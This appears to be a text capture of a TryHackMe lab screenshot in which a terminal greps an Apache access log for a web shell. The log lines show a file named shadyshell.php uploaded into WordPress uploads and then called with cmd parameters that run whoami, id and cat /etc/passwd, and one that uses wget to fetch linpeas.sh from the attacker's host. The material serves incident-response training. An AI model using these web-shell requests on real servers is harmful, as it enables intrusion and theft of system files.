 Applications Places System Sat Nov 28, 04:37
ubuntu@tryhackme: ~
File Edit View Search Terminal Help
ubuntu@tryhackme:~$ grep 'shadyshell.php' /var/log/apache2/access.log
203.0.113.66 - - [17/Jul/2025:06:09:27 +0000] "POST /wordpress/wp-content/uploads/upload_form.php?file=shadyshell.php HTTP/1.1" 200 204 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:12:23 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php HTTP/1.1" 200 456 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:14:55 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=whoami HTTP/1.1" 200 10 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:15:11 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=id HTTP/1.1" 200 55 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:15:53 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=uname%20-a HTTP/1.1" 200 111 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:16:28 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=ls%20-la%20/home HTTP/1.1" 200 273 "curl/8.14.1"
192.168.1.10 - - [17/Jul/2025:06:16:38 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=cat%20/etc/passwd HTTP/1.1" 200 2174 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:18:39 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=cat%20/etc/passwd HTTP/1.1" 200 2174 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:20:36 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=wget%20http://203.0.113.66:8000/linpeas.sh HTTP/1.1" 200 1 "curl
/8.14.1"
ubuntu@tryhackme:~$